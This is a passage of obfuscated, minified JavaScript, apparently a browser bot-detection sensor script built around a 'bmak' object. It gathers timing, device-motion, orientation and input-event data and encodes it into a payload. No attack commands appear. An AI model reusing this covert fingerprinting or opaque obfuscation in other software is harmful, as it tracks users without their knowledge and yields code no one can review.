AL2=SE(TQ2(),VA[QT()[nT(S7)].call(null,tF,S7)].bmak[lk()[I7(wm)](lS,lI2,w7(jE),w7(w7({})))]);var PX2=VA[QT()[nT(RS)](lG,s5)](J12(vn2,G7),tO);var XX2=mV2(fg,[]);var px2=TQ2();var Cn2=QT()[nT(FT)](hB2,Mr)[QT()[nT(z4)].apply(null,[D5,tv])](LF(fF2[QT()[nT(I9)].call(null,qX,vJ)]));var G62=HW2();var NL2=Bc2(G62,QE2);if(VA[QT()[nT(S7)](tF,S7)].bmak[A9(typeof bk()[sO(O6)],N4('',[][[]]))?bk()[sO(Zh)](gM,w7({}),xc):bk()[sO(WY)](Fp2,w7({}),qc)]){cX2();Zj2();VX2=Ar2(KC,[]);cc2=Ar2(tQ,[]);m62=Ar2(sW,[]);LK2=Ar2(C,[]);}var Sx2=OS2();var hX2=Dp2()(K3(nR,[bk()[sO(UF)].call(null,T1,w7(w7([])),wF),VA[HZ(typeof QT()[nT(jf)],'undefined')?QT()[nT(S7)].call(null,tF,S7):QT()[nT(DO)](qs,gg2)].bmak[lk()[I7(wm)](lS,lI2,zk,lS)],bk()[sO(vz)](Im,w7(w7(X9)),sM),mV2(wb,[Sx2]),Q1()[Rr(vz)](vh,TM,DJ),NM2,Q1()[Rr(dj)].apply(null,[J7,MT,CX]),vM2,lk()[I7(tn)](nh,Pj,Bs,kS),bX2]));m32=tb(bX2,hX2,Zm2,vM2);var ZZ2=SE(TQ2(),px2);var An2=[K3(nR,[QT()[nT(kM)].call(null,Sx,TM),N4(Ax2,jE)]),K3(nR,[bk()[sO(dj)](gj,XT,HM),N4(M62,Rs)]),K3(nR,[P7()[Pk(CK)](mw,kz,UO,w7({})),N4(XS2,Rs)]),K3(nR,[Q1()[Rr(gj)](w7(w7([])),OE,Fp2),kZ2]),K3(nR,[P7()[Pk(j3)].apply(null,[O7,Oc,I9,Mc]),v52]),K3(nR,[HZ(typeof Mk()[Ak(WE)],N4([],[][[]]))?Mk()[Ak(tv)].apply(null,[ZI2,AL]):Mk()[Ak(fY)](j3,wq),s92]),K3(nR,[Mk()[Ak(cS)](z4,Gb2),vM2]),K3(nR,[bk()[sO(gj)](M7,J7,XY),bX2]),K3(nR,[P02()[vQ2(Mr)](Mr,d22,fY,rL,w7({})),Pn2]),K3(nR,[Fv()[rE(cz)](nl2,VI2,Ys,mw),VA[QT()[nT(S7)].call(null,tF,S7)].bmak[lk()[I7(wm)](lS,lI2,w7(w7(jE)),d1)]]),K3(nR,[lk()[I7(ZI2)](zb2,jc,w7(w7(jE)),UO),fF2[Mk()[Ak(Lf)].apply(null,[zx,gl2])]]),K3(nR,[lk()[I7(EG)].apply(null,[mP,jj,Vw,w7(w7([]))]),vn2]),K3(nR,[Mk()[Ak(X6)](mP,Xn),x62]),K3(nR,[rk()[DT(Pw)].apply(null,[fY,ss,wz,Ps]),jc2]),K3(nR,[QT()[nT(vJ)].apply(null,[xv,DO]),PX2]),K3(nR,[Q1()[Rr(U6)](UY,X6,xv),fM2]),K3(nR,[P7()[Pk(Im)](QK,D9,zk,cz),YS2]),K3(nR,[P02()[vQ2(Rs)](Mr,I9,FT,nl2,x7),AL2]),K3(nR,[QT()[nT(t3)](rX,gB2),Hr2]),K3(nR,[Mk()[Ak(qn)].call(null,LJ,QG),fF2[P7()[Pk(Fs)](Rs,Lx,qn,Vj)]]),K3(nR,[P7()[Pk(zx)].call(null,Bs,Pv,b1,nE),fF2[Fv()[rE(Lf)].call(null,Rj,Kd2,FT,ST)]]),K3(nR,[QT()[nT(wm)](WM,O6),XX2]),K3(nR,[bk()[sO(U6)](O6,w7(w7(jE)),ds),fG2]),K3(nR,[A9(typeof lk()[I7(jE)],N4([],[][[]]))?lk()[I7(Cr)].call(null,hx,lG,sw,s5):lk()[I7(pt)](Hz,lq,KO,w7({})),RL2[X9]]),K3(nR,[lk()[I7(lz)](Hq,Uw,ST,O7),RL2[Ih[fY]]]),K3(nR,[HZ(typeof Q1()[Rr(ZI2)],'undefined')?Q1()[Rr(Ex)].apply(null,[lS,I9,RM]):Q1()[Rr(tO)](w7(w7([])),nd2,GB2),F02(gb,[])]),K3(nR,[P7()[Pk(kM)].apply(null,[rY,YK,wq,wq]),DW2()]),K3(nR,[P02()[vQ2(qn)].apply(null,[dk,QB2,Ys,Gp2,Hz]),QT()[nT(FT)](hB2,Mr)]),K3(nR,[bk()[sO(Ex)].apply(null,[b4,nJ,qD]),QT()[nT(FT)](hB2,Mr)[QT()[nT(z4)](D5,tv)](m32,Vr()[mk(Zh)](zv,wZ,Bj,M7,jE,rh))[HZ(typeof QT()[nT(kS)],'undefined')?QT()[nT(z4)](D5,tv):QT()[nT(DO)](QX,wR2)](ZZ2,Vr()[mk(Zh)](zv,Hz,Bj,X9,jE,jw))[QT()[nT(z4)](D5,tv)](UT2)]),K3(nR,[lk()[I7(nB2)](tC2,M5,w7(jE),w7([])),VX2])];if(VA[HZ(typeof Q1()[Rr(d1)],N4([],[][[]]))?Q1()[Rr(b4)].call(null,w7(jE),NL,xz):Q1()[Rr(tO)](S4,XU2,wt)]){An2[lk()[I7(zk)](Rs,gS,Rs,s5)](K3(nR,[Vr()[mk(Kr)](cj,ss,QR2,Mc,Ys,b1),VA[Q1()[Rr(b4)].apply(null,[M7,NL,xz])][P7()[Pk(VY)](z4,NV2,ks,GY)](Vj2)||QT()[nT(FT)](hB2,Mr)]));}if(w7(xZ2)&&(A9(QE2,w7({}))||ws(Zm2,Ih[Zf]))){EL2();xZ2=w7(w7({}));}var gm2=wx2();var RF2=qG2();var tF2,ZX2,MS2;if(SK2){tF2=[][QT()[nT(z4)].apply(null,[D5,tv])](JX2)[QT()[nT(z4)].apply(null,[D5,tv])]([K3(nR,[A9(typeof QT()[nT(pt)],'undefined')?QT()[nT(DO)].apply(null,[rL,fX]):QT()[nT(H5)](Mm,gS),Rc2]),K3(nR,[P02()[vQ2(Kr)].call(null,q3,Ap2,Ys,nl2,w7([])),QT()[nT(FT)](hB2,Mr)])]);ZX2=(HZ(typeof QT()[nT(vJ)],N4([],[][[]]))?QT()[nT(FT)](hB2,Mr):QT()[nT(DO)](KX,Ac))[QT()[nT(z4)](D5,tv)](KG2,Vr()[mk(Zh)](zv,Wz,Bj,UO,jE,Lf))[QT()[nT(z4)](D5,tv)](Qm2,Vr()[mk(Zh)].apply(null,[zv,w7(w7([])),Bj,UO,jE,CE]))[A9(typeof QT()[nT(C9)],'undefined')?QT()[nT(DO)].apply(null,[ss,Yz]):QT()[nT(z4)].apply(null,[D5,tv])](fL2,Vr()[mk(Zh)](zv,nJ,Bj,Gh,jE,d1))[QT()[nT(z4)](D5,tv)](k52,QT()[nT(Nf)].call(null,GO,tC2))[QT()[nT(z4)].apply(null,[D5,tv])](cc2,Vr()[mk(Zh)](zv,M7,Bj,vh,jE,IY))[QT()[nT(z4)].call(null,D5,tv)](m62);MS2=QT()[nT(FT)].call(null,hB2,Mr)[QT()[nT(z4)](D5,tv)](Ic2,QT()[nT(tn)].apply(null,[bb2,Cr]))[QT()[nT(z4)].call(null,D5,tv)](LK2,Vr()[mk(Zh)].apply(null,[zv,w7(X9),Bj,w7(w7([])),jE,lS]));}j52=K3(nR,[HZ(typeof lk()[I7(cS)],N4('',[][[]]))?lk()[I7(WY)].apply(null,[Ej,YX,zv,CE]):lk()[I7(Cr)].call(null,I9,dX,TZ,w7(jE)),Eq2,bk()[sO(NL)].apply(null,[wm,XT,JF]),fF2[A9(typeof QT()[nT(dk)],N4('',[][[]]))?QT()[nT(DO)].call(null,mM,Kc):QT()[nT(I9)](qX,vJ)],Fv()[rE(MT)](Vc,FN,Ys,WE),Cn2,lk()[I7(UF)](XT,tS,tY,w7(w7([]))),hX2,A9(typeof Fv()[rE(Qh)],N4(QT()[nT(FT)](hB2,Mr),[][[]]))?Fv()[rE(jE)](ht,AX,UO,Ys):Fv()[rE(jv)](Sz,R22,Ys,VY),Sx2,A9(typeof bk()[sO(r7)],N4('',[][[]]))?bk()[sO(Zh)](xW2,w7(w7({})),S6):bk()[sO(Q8)].call(null,qn,qY,dX),nM2,lk()[I7(vz)](I9,cv,Cr,w7(w7(jE))),XL2,Q1()[Rr(NL)](qK,Gh,kJ),qg2,A9(typeof Fv()[rE(jw)],'undefined')?Fv()[rE(jE)].call(null,zF,FX,ht,O6):Fv()[rE(jf)](rL,YG,Ys,ss),K92,HZ(typeof QT()[nT(gj)],N4([],[][[]]))?QT()[nT(ZI2)](pp2,t3):QT()[nT(DO)].apply(null,[QV2,O8]),PM2,P7()[Pk(vJ)](s5,Ez,Zf,wZ),Mx2,QT()[nT(EG)].call(null,BD,TY),Vx2,P7()[Pk(t3)](wZ,KD,Kj,WE),NM2,bk()[sO(tC2)](EG,Hq,nc),cn2,P7()[Pk(wm)](MX,VK,w7(X9),w7(w7(jE))),j62,bk()[sO(Tj)](Zf,wq,OX),ln2,lk()[I7(dj)](IY,CJ,Mr,GY),An2,Fv()[rE(J7)](WG,rX,fY,OY),EK2,Q1()[Rr(Q8)](w7(X9),Xw,Dj),T92,P7()[Pk(H5)](S7,Sn,rh,rh),RF2,A9(typeof Vr()[mk(jf)],N4(QT()[nT(FT)](hB2,Mr),[][[]]))?Vr()[mk(zk)].call(null,G7,qY,tj,ks,Q6,fY):Vr()[mk(Pw)].call(null,TM,Lf,l5,OE,Ys,VY),vX2,QT()[nT(pt)].call(null,b22,G7),tF2,P02()[vQ2(Pw)](I9,EG,Ys,xm,w7(w7({}))),ZX2,A9(typeof Mk()[Ak(Q4)],N4('',[][[]]))?Mk()[Ak(fY)].apply(null,[mn,zI2]):Mk()[Ak(nE)].apply(null,[nJ,RD]),MS2,P7()[Pk(Nf)].call(null,Hz,GD,EF,jv),Ec2,QT()[nT(lz)].call(null,kj,dk),rK2,bk()[sO(gB2)](TM,tO,Sm),tK2,bk()[sO(MX)](kM,Uk,U9),G92,Mk()[Ak(O6)](nE,gO),LS2,bk()[sO(vx)](NL,jw,Sq),Jv2,P7()[Pk(tn)](Gh,CL,w7(w7({})),qY),Wx2,Mk()[Ak(b1)].apply(null,[O7,km]),Kc2?jE:X9,lk()[I7(H5)](wm,bc,Zf,s4),NL2[HZ(typeof lk()[I7(nh)],N4([],[][[]]))?lk()[I7(H5)](wm,bc,x7,wZ):lk()[I7(Cr)](Sx,pp2,Oh,w7(w7(jE)))],Q1()[Rr(lz)](w7(jE),RS,YM),NL2[Q1()[Rr(lz)](w7(jE),RS,YM)]]);if((VY2()||EE2())&&w7(Ov2)){j52[A9(typeof P7()[Pk(Kj)],N4([],[][[]]))?P7()[Pk(Ys)](r3,KD,VY,Ys):P7()[Pk(t3)](wZ,KD,jw,jw)]=HZ(typeof QT()[nT(tY)],N4('',[][[]]))?QT()[nT(FT)].call(null,hB2,Mr):QT()[nT(DO)](vX,HM);}if(SK2){j52[Q1()[Rr(tC2)].call(null,b1,pU2,h22)]=Hn2;j52[P7()[Pk(ZI2)].call(null,Zf,zx,mP,w7({}))]=FM2;j52[HZ(typeof Mk()[Ak(CK)],N4('',[][[]]))?Mk()[Ak(vh)].apply(null,[X6,rj]):Mk()[Ak(fY)].apply(null,[Wj,t6])]=tx2;j52[P7()[Pk(EG)](EF,Yl2,wq,w7({}))]=Gm2;j52[bk()[sO(Hg2)](H5,zv,FE)]=Nx2;j52[P02()[vQ2(s5)].call(null,tY,NV2,FT,nl2,S4)]=Zz2;j52[lk()[I7(gj)].apply(null,[Wm,bM,tO,w7(w7([]))])]=qx2;j52[bk()[sO(Ap2)](pt,GY,Zd)]=DK2;}if(GZ2){j52[bk()[sO(mj)](cS,UY,xY)]=HZ(typeof P7()[Pk(Ps)],N4([],[][[]]))?P7()[Pk(X9)](Fs,bA2,w7({}),wZ):P7()[Pk(Ys)](vW2,jb2,w7(jE),Vj);}else{j52[lk()[I7(U6)](Uk,Fb2,QD,Zh)]=gm2;}}catch(YL2){Mv.splice(SE(p62,jE),Infinity,xL);var Ix2=QT()[nT(FT)](hB2,Mr);try{if(YL2[HZ(typeof Q1()[Rr(FT)],N4([],[][[]]))?Q1()[Rr(S4)].call(null,b1,Fs,Bj):Q1()[Rr(tO)](Kr,I6,G7)]&&En(typeof YL2[Q1()[Rr(S4)](w7(w7({})),Fs,Bj)],HZ(typeof QT()[nT(vh)],N4([],[][[]]))?QT()[nT(lS)](B2,Im):QT()[nT(DO)](Sn,Vw))){Ix2=YL2[Q1()[Rr(S4)](zk,Fs,Bj)];}else if(A9(typeof YL2,QT()[nT(lS)](B2,Im))){Ix2=YL2;}else if(Ic(YL2,VA[bk()[sO(TY)](r7,OY,P6)])&&En(typeof YL2[Fv()[rE(G7)].apply(null,[wz,pD,Cr,ss])],QT()[nT(lS)](B2,Im))){Ix2=YL2[Fv()[rE(G7)](wz,pD,Cr,b1)];}Ix2=F02(sW,[Ix2]);M32(Q1()[Rr(Tj)](O7,jw,xl)[QT()[nT(z4)](D5,tv)](Ix2));j52=K3(nR,[Fv()[rE(jv)](Sz,R22,Ys,O7),lC2(),lk()[I7(Ex)].apply(null,[pm,XY,qY,TZ]),Ix2]);}catch(EG2){Mv.splice(SE(p62,jE),Infinity,xL);if(EG2[Q1()[Rr(S4)](qn,Fs,Bj)]&&En(typeof EG2[Q1()[Rr(S4)].apply(null,[w7(X9),Fs,Bj])],QT()[nT(lS)].call(null,B2,Im))){Ix2=EG2[Q1()[Rr(S4)].call(null,Cr,Fs,Bj)];}else if(A9(typeof EG2,QT()[nT(lS)](B2,Im))){Ix2=EG2;}Ix2=F02(sW,[Ix2]);M32(QT()[nT(nB2)].apply(null,[Rn,lS])[QT()[nT(z4)](D5,tv)](Ix2));j52[lk()[I7(Ex)].call(null,pm,XY,KO,tO)]=Ix2;}}try{var jj2=Mv.length;var h52=w7({});var A62=X9;var Mc2=rc2||fI2();if(A9(Mc2[X9],FW2)){var MG2=A9(typeof Mk()[Ak(O7)],'undefined')?Mk()[Ak(fY)](SD,wW2):Mk()[Ak(xL)](zv,R3);j52[HZ(typeof lk()[I7(Wm)],N4([],[][[]]))?lk()[I7(Ex)](pm,XY,w7(jE),jf):lk()[I7(Cr)].apply(null,[fR2,c6,tY,Kr])]=MG2;}QP2=VA[lk()[I7(M7)](QK,SL,d1,qn)][lk()[I7(GY)].apply(null,[M7,TU2,w7(w7(jE)),kS])](j52);var hL2=TQ2();QP2=F02(d0,[QP2,Mc2[jE]]);hL2=SE(TQ2(),hL2);var B62=TQ2();QP2=qt(QP2,Mc2[X9]);B62=SE(TQ2(),B62);var sj2=(HZ(typeof QT()[nT(Fs)],'undefined')?QT()[nT(FT)].apply(null,[hB2,Mr]):QT()[nT(DO)].apply(null,[nh,S4]))[HZ(typeof QT()[nT(U6)],N4([],[][[]]))?QT()[nT(z4)](D5,tv):QT()[nT(DO)](Ob2,Tx)](SE(TQ2(),KK2),Vr()[mk(Zh)](zv,w7(X9),Bj,Vj,jE,X6))[QT()[nT(z4)].call(null,D5,tv)](VL2,Vr()[mk(Zh)](zv,Oh,Bj,z4,jE,nJ))[QT()[nT(z4)].apply(null,[D5,tv])](A62,Vr()[mk(Zh)].call(null,zv,cz,Bj,FT,jE,s4))[QT()[nT(z4)](D5,tv)](hL2,Vr()[mk(Zh)](zv,Kj,Bj,qY,jE,IY))[QT()[nT(z4)](D5,tv)](B62,A9(typeof Vr()[mk(fY)],N4(HZ(typeof QT()[nT(X9)],N4('',[][[]]))?QT()[nT(FT)](hB2,Mr):QT()[nT(DO)](Xp2,Ut),[][[]]))?Vr()[mk(zk)](fJ,IY,bF,UY,W6,Mc):Vr()[mk(Zh)](zv,jE,Bj,jE,jE,O6))[HZ(typeof QT()[nT(Q8)],N4([],[][[]]))?QT()[nT(z4)](D5,tv):QT()[nT(DO)](bm,mK)](xG2);var RX2=HZ(Zx2,undefined)&&A9(Zx2,w7(w7({})))?SL2(Mc2):l52(Mc2);QP2=QT()[nT(FT)](hB2,Mr)[QT()[nT(z4)].apply(null,[D5,tv])](RX2,P7()[Pk(d1)](gj,T02,Zh,w7(w7([]))))[QT()[nT(z4)].apply(null,[D5,tv])](sj2,P7()[Pk(d1)](gj,T02,IY,dk))[QT()[nT(z4)](D5,tv)](QP2);}catch(nz2){Mv.splice(SE(jj2,jE),Infinity,xL);}M32(A9(typeof Q1()[Rr(Im)],N4([],[][[]]))?Q1()[Rr(tO)](d1,X9,gM):Q1()[Rr(gB2)].apply(null,[EF,QV2,U6]));Mv.pop();};var kF2=function(){Mv.push(nd2);var Gz2=ws(arguments[lk()[I7(X9)].apply(null,[C9,cr,mw,jw])],X9)&&HZ(arguments[X9],undefined)?arguments[Ih[Zf]]:w7({});var Gx2=ws(arguments[lk()[I7(X9)].apply(null,[C9,cr,Xw,Vj])],jE)&&HZ(arguments[jE],undefined)?arguments[jd[Q1()[Rr(kS)](X6,Pw,Yk)]()]:Q32;Wx2=X9;if(xz2){VA[HZ(typeof Vr()[mk(RS)],'undefined')?Vr()[mk(s5)].call(null,gB2,X6,NG,q3,Zh,dk):Vr()[mk(zk)].apply(null,[hj,Rs,pl2,w7(w7(X9)),rx,Pw])](Jc2);xz2=w7(w7(CR));Wx2|=Ih[fY];}if(Pc2){VA[Vr()[mk(s5)].call(null,gB2,Kr,NG,w7(X9),Zh,Vj)](zn2);Pc2=w7([]);Wx2|=Ih[sw];}if(km2){VA[Vr()[mk(s5)].apply(null,[gB2,rh,NG,w7(w7({})),Zh,Vw])](lm2);km2=w7(w7(CR));Wx2|=FT;}if(Y92){VA[Vr()[mk(s5)].call(null,gB2,Wm,NG,zk,Zh,r7)](bG2);Y92=w7(KA);Wx2|=DO;}if(q52){VA[HZ(typeof Vr()[mk(Zh)],'undefined')?Vr()[mk(s5)](gB2,w7([]),NG,tO,Zh,C9):Vr()[mk(zk)](jx,zk,sn,Ps,Ep2,Hz)](q52);}if(w7(Hj2)){try{var SS2=Mv.length;var Gc2=w7([]);UT2=N4(UT2,Q1()[Rr(WE)](Gh,O7,Gk));var K62=VA[Q1()[Rr(jE)](s5,Zf,Bk)][Vr()[mk(Bs)].call(null,j3,J7,NG,ss,jw,TY)](lk()[I7(lS)](jw,kw,w7([]),CE));if(HZ(K62[P7()[Pk(pt)](Vj,rZ,ss,G7)],undefined)){UT2=N4(UT2,A9(typeof Fv()[rE(Bs)],'undefined')?Fv()[rE(jE)](Vg2,MJ,nj,Oh):Fv()[rE(wq)](sx,Kd2,jE,Zh));A72*=wm;}else{UT2=N4(UT2,Q1()[Rr(pt)].apply(null,[M7,ST,Zm]));A72*=gL;}}catch(E92){Mv.splice(SE(SS2,jE),Infinity,nd2);UT2=N4(UT2,P02()[vQ2(ss)](lS,Pw,jE,dB2,Mc));A72*=gL;}Hj2=w7(CR);}VA[QT()[nT(S7)].apply(null,[KZ,S7])].bmak[lk()[I7(wm)].call(null,lS,cZ,w7(w7(jE)),Hq)]=TQ2();cn2=QT()[nT(FT)].apply(null,[tE,Mr]);Uz2=Ih[Zf];kZ2=Ih[Zf];Vx2=QT()[nT(FT)](tE,Mr);Pz2=X9;v52=X9;qg2=A9(typeof QT()[nT(U6)],'undefined')?QT()[nT(DO)](c3,Ij):QT()[nT(FT)].call(null,tE,Mr);bh2=X9;Zm2=X9;rj2=X9;n42[bk()[sO(LJ)](Ks,w7({}),Ch)]=Ih[Zf];c32=X9;KZ2=Ih[Zf];vX2=QT()[nT(FT)](tE,Mr);xZ2=w7({});nL2=QT()[nT(FT)].call(null,tE,Mr);bc2=QT()[nT(FT)].call(null,tE,Mr);vc2=Vs(jE);JX2=[];KG2=QT()[nT(FT)].call(null,tE,Mr);Ec2=QT()[nT(FT)].call(null,tE,Mr);Qm2=A9(typeof QT()[nT(U6)],N4('',[][[]]))?QT()[nT(DO)](s3,nE):QT()[nT(FT)](tE,Mr);fL2=QT()[nT(FT)].apply(null,[tE,Mr]);Rc2=QT()[nT(FT)](tE,Mr);Ic2=QT()[nT(FT)](tE,Mr);k52=QT()[nT(FT)].apply(null,[tE,Mr]);Hn2=QT()[nT(FT)].apply(null,[tE,Mr]);FM2=HZ(typeof QT()[nT(wZ)],N4('',[][[]]))?QT()[nT(FT)].apply(null,[tE,Mr]):QT()[nT(DO)](Zf,NG);Zz2=QT()[nT(FT)](tE,Mr);SK2=w7({});G92=X9;tx2=HZ(typeof QT()[nT(Q8)],N4('',[][[]]))?QT()[nT(FT)].call(null,tE,Mr):QT()[nT(DO)](nc,NF);Gm2=QT()[nT(FT)].apply(null,[tE,Mr]);Nx2=QT()[nT(FT)](tE,Mr);qx2=QT()[nT(FT)].apply(null,[tE,Mr]);DK2=QT()[nT(FT)](tE,Mr);sw2=Vs(jE);k92=w7([]);PR2();sf2=w7({});Jv2=K3(nR,[bk()[sO(wm)].apply(null,[CK,Vw,cT]),Vs(jE)]);Kc2=w7({});VA[lk()[I7(vh)](Zh,Lq,Qh,s4)](function(){Gx2();},Qf);Mv.pop();if(Gz2){WH2=Vs(jE);}else{WH2=X9;}};var YP2=function(F52){Mv.push(s4);if(q52){VA[Vr()[mk(s5)](gB2,O7,Vb2,Qv,Zh,TY)](q52);}if(Kn(F52,X9)){F52=X9;}q52=VA[lk()[I7(vh)].call(null,Zh,sz,Kr,w7(jE))](function(){var L32=Z22();if(HZ(L32,Vs(jE))){WH2=Zh;Z92=w7(w7({}));nv2(w7({}));}},F52);Mv.pop();};var l52=function(NZ2){Mv.push(Mt);var Pm2=P7()[Pk(FT)](Mr,W4,qK,wZ);var I32=lk()[I7(FT)].call(null,W7,VW2,ks,w7(w7({})));var lF2=jE;var ZF2=n42[A9(typeof bk()[sO(ZI2)],N4('',[][[]]))?bk()[sO(Zh)](Rp2,Vw,Ck):bk()[sO(LJ)](Ks,jf,zj)];var I62=Eq2;var dj2=[Pm2,I32,lF2,ZF2,NZ2[X9],I62];var sz2=dj2[lk()[I7(Zf)](q3,zj,kS,dk)](gK2);var Fn2;return Mv.pop(),Fn2=sz2,Fn2;};var SL2=function(R52){Mv.push(Fx);var Vc2=P7()[Pk(FT)](Mr,dO,UY,Hz);var Oz2=P7()[Pk(X9)](Fs,I1,KO,d1);var fz2=P7()[Pk(G7)](zs,B4,w7(w7({})),rh);var sc2=n42[bk()[sO(LJ)](Ks,nE,O5)];var lG2=Eq2;var fn2=[Vc2,Oz2,fz2,sc2,R52[X9],lG2];var J62=fn2[lk()[I7(Zf)].apply(null,[q3,O5,zk,w7(jE)])](gK2);var YG2;return Mv.pop(),YG2=J62,YG2;};var M32=function(L92){Mv.push(jj);if(QE2){Mv.pop();return;}var sZ2=L92;if(A9(typeof VA[QT()[nT(S7)](WZ,S7)][QT()[nT(WY)](R6,qY)],QT()[nT(lS)].apply(null,[lZ,Im]))){VA[QT()[nT(S7)].apply(null,[WZ,S7])][A9(typeof QT()[nT(ZI2)],'undefined')?QT()[nT(DO)].call(null,Tx,gn):QT()[nT(WY)](R6,qY)]=N4(VA[QT()[nT(S7)].call(null,WZ,S7)][A9(typeof QT()[nT(Hq)],N4([],[][[]]))?QT()[nT(DO)].apply(null,[MV2,jw]):QT()[nT(WY)](R6,qY)],sZ2);}else{VA[QT()[nT(S7)].apply(null,[WZ,S7])][QT()[nT(WY)](R6,qY)]=sZ2;}Mv.pop();};var dm2=function(qM2){tP2(qM2,jE);};var DZ2=function(XM2){tP2(XM2,fY);};var vL2=function(g32){tP2(g32,Ys);};var xK2=function(PF2){tP2(PF2,FT);};var rZ2=function(n92){Sv2(n92,jE);};var gS2=function(EX2){Sv2(EX2,fY);};var cG2=function(Nn2){Sv2(Nn2,Ys);};var EZ2=function(gz2){Sv2(gz2,FT);};var Bx2=function(hx2){fv2(hx2,Ys);};var gX2=function(HS2){fv2(HS2,FT);};var KF2=function(Wm2){Mv.push(Gj);Cv2(Wm2,Ih[fY]);if(mS2&&QE2&&(A9(Wm2[Mk()[Ak(jf)](CK,hh)],QT()[nT(UF)](LT,UF))||A9(Wm2[HZ(typeof bk()[sO(z4)],N4('',[][[]]))?bk()[sO(QD)].apply(null,[ss,w7(w7({})),SO]):bk()[sO(Zh)](ZU2,tv,B8)],jw))){nv2(w7(w7(CR)),w7({}),w7([]),w7({}),w7(w7(KA)));}Mv.pop();};var sL2=function(tz2){Cv2(tz2,Ih[sw]);};var vK2=function(Xz2){Cv2(Xz2,Ys);};var VO2=function(JF2){Mv.push(AK);try{var Gj2=Mv.length;var P52=w7({});var vz2=jE;if(VA[Q1()[Rr(jE)](Kr,Zf,df)][JF2]){vz2=X9;k92=w7(w7(KA));}else if(k92){k92=w7(w7(CR));Dh2();}fk2(vz2);}catch(DF2){Mv.splice(SE(Gj2,jE),Infinity,AK);}Mv.pop();};var Kk2=function(MZ2,E62){Mv.push(rn);try{var cK2=Mv.length;var Kx2=w7({});if(A9(E62[lk()[I7(UO)].call(null,X6,AX,w7(w7(X9)),Mr)],VA[QT()[nT(S7)](Sq,S7)])){if(A9(MZ2,fY)){k92=w7(w7(KA));}else if(A9(MZ2,Ys)){if(A9(VA[Q1()[Rr(jE)].apply(null,[RS,Zf,Un])][Q1()[Rr(MX)](Oh,n5,JY)],A9(typeof rk()[DT(s5)],N4([],[][[]]))?rk()[DT(d1)](Q3,xE,R02,Ps):rk()[DT(s5)](Cr,d6,I3,RS))&&k92){k92=w7(w7(CR));Dh2();}}fk2(MZ2);}}catch(xF2){Mv.splice(SE(cK2,jE),Infinity,rn);}Mv.pop();};var ML2=function(WS2){XT2(WS2,jE);};var H92=function(CG2){XT2(CG2,fY);};var kz2=function(vZ2){XT2(vZ2,Ys);};var rS2=function(sx2){XT2(sx2,FT);};var Mz2=function(xm2){XT2(xm2,vh);};var bS2=function(sX2){XT2(sX2,zk);};var Ac2=function(dF2){Mv.push(cn);var z32=dF2&&dF2[A9(typeof lk()[I7(Hq)],N4('',[][[]]))?lk()[I7(Cr)](bc,Hg2,jv,XT):lk()[I7(UO)].call(null,X6,dB2,jw,fY)]&&dF2[lk()[I7(UO)](X6,dB2,OY,w7({}))][bk()[sO(Ps)].apply(null,[S7,x7,mx])];var FL2=z32&&(A9(z32[Q1()[Rr(vx)](LJ,Bj,KF)](),QT()[nT(x7)](Nv,b1))||A9(z32[Q1()[Rr(vx)].apply(null,[TZ,Bj,KF])](),P7()[Pk(lz)](jv,JO,w7(w7(jE)),fY)));Mv.pop();if(mS2&&QE2&&FL2){nv2(w7({}),w7({}),w7([]),w7(w7(KA)));}};var j32=function(KX2){DP2(KX2);};var BS2=function(B52){Mv.push(DQ2);XT2(B52,G7);if(QE2){WH2=jd[Q1()[Rr(Bs)].apply(null,[Qv,tC2,jz])]();nv2(w7([]),w7([]),w7(w7({})));Yx2=nh;}Mv.pop();};var kP2=function(Nm2){Mv.push(cj);try{var FF2=Mv.length;var Lc2=w7(KA);if(Kn(Pz2,tO)&&Kn(xv2,fY)&&Nm2){var tc2=SE(TQ2(),VA[QT()[nT(S7)](VE,S7)].bmak[lk()[I7(wm)].apply(null,[lS,ES,qY,tv])]);var xc2=Vs(jd[Q1()[Rr(kS)](dk,Pw,h8)]()),mc2=Vs(Ih[fY]),G32=Vs(jE);if(Nm2[Q1()[Rr(rY)](KO,Hq,Wc)]){xc2=BW2(Nm2[Q1()[Rr(rY)](ss,Hq,Wc)][P7()[Pk(nB2)].call(null,O6,NJ,UO,zv)]);mc2=BW2(Nm2[Q1()[Rr(rY)](Pw,Hq,Wc)][Q1()[Rr(FT)].call(null,w7(jE),gS,Xv)]);G32=BW2(Nm2[Q1()[Rr(rY)](s5,Hq,Wc)][P7()[Pk(WY)].call(null,mj,KE,EF,Rs)]);}var bj2=Vs(Ih[fY]),EF2=Vs(jE),cZ2=Vs(jE);if(Nm2[A9(typeof P7()[Pk(lS)],'undefined')?P7()[Pk(Ys)].apply(null,[jj,TL,RS,Oh]):P7()[Pk(UF)](Tm,VX,Bs,qn)]){bj2=BW2(Nm2[P7()[Pk(UF)].call(null,Tm,VX,Oh,w7(w7(jE)))][A9(typeof P7()[Pk(gj)],'undefined')?P7()[Pk(Ys)](c5,Ij,w7(w7(jE)),w7(w7({}))):P7()[Pk(nB2)].apply(null,[O6,NJ,w7([]),ST])]);EF2=BW2(Nm2[P7()[Pk(UF)](Tm,VX,w7(w7(X9)),Uk)][Q1()[Rr(FT)].apply(null,[qK,gS,Xv])]);cZ2=BW2(Nm2[HZ(typeof P7()[Pk(Gh)],N4('',[][[]]))?P7()[Pk(UF)](Tm,VX,x7,MT):P7()[Pk(Ys)].call(null,Vn,SJ,w7({}),WE)][P7()[Pk(WY)](mj,KE,Zf,w7(jE))]);}var xM2=Vs(jE),L62=Vs(jE),HK2=jE;if(Nm2[QT()[nT(vz)](A8,Q4)]){xM2=BW2(Nm2[QT()[nT(vz)](A8,Q4)][Mk()[Ak(Fs)].call(null,CE,xl)]);L62=BW2(Nm2[QT()[nT(vz)](A8,Q4)][Mk()[Ak(BD)](Zh,Fx)]);HK2=BW2(Nm2[QT()[nT(vz)].apply(null,[A8,Q4])][A9(typeof lk()[I7(C9)],N4('',[][[]]))?lk()[I7(Cr)].call(null,QR2,nj,vh,qn):lk()[I7(tC2)].apply(null,[zv,VK,nh,O6])]);}var V62=QT()[nT(FT)].call(null,IC,Mr)[QT()[nT(z4)](LI2,tv)](Pz2,Vr()[mk(Zh)].apply(null,[zv,OY,vA2,w7([]),jE,Qh]))[QT()[nT(z4)](LI2,tv)](tc2,Vr()[mk(Zh)].call(null,zv,Wm,vA2,qY,jE,S4))[HZ(typeof QT()[nT(lz)],'undefined')?QT()[nT(z4)].apply(null,[LI2,tv]):QT()[nT(DO)](t02,xv)](xc2,Vr()[mk(Zh)](zv,w7(w7(jE)),vA2,Hz,jE,tO))[HZ(typeof 